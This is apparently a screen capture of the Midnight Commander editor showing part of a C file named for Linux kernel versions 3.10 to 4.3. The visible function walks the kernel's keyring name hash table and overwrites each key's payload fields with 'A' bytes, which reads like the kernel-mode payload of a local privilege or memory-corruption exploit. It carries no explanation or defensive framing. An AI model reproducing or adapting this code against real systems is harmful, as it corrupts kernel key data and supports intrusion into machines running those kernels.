 mc [fhnorbutaev@fhnorbutaev]:~/Документы
keyring_3_10_to_4_3.c [----] 0 L:[ 23+12 35/ 58] *(311 / 843b) 0009 0x009 [*][X]
}
int
skey()
{
<------>int i;
<------>struct list_head **tab;
<------>tab = &keyring_name_hash;
<------>for (i = 0; i < 32; i++)
<------>{
<------><------>struct list_head *next, *head;
<------><------>head = (struct list_head *) (tab + i);
<------><------>next = (struct list_head *) head->next;
<------><------>if (!next)
<------><------><------>continue;
<------><------>while (next != head)
<------><------>{
<------><------><------>struct key *mykey, *off = 0;
<------><------><------>mykey = (struct key *)((unsigned long)(next) - ((unsigned long)&(off->type_data)));
<------><------><------>memset((char *)&(mykey->payload.value), 'A', 0x8);
<------><------><------>memset((char *)mykey->payload.rcudata, 'A', 0x20);
<------><------><------>memset((char *)mykey->payload.data, 'A', 0x20);
<------><------><------>next = (struct list_head *) mykey->type_data.link.next;
<------><------>}
<------>}
<------>return 1;
}
1Помощь 2Сохранить 3Блок 4Замена 5Копия 6Перем~тить 7Поиск 8Удалить 9МенюMC 10Выход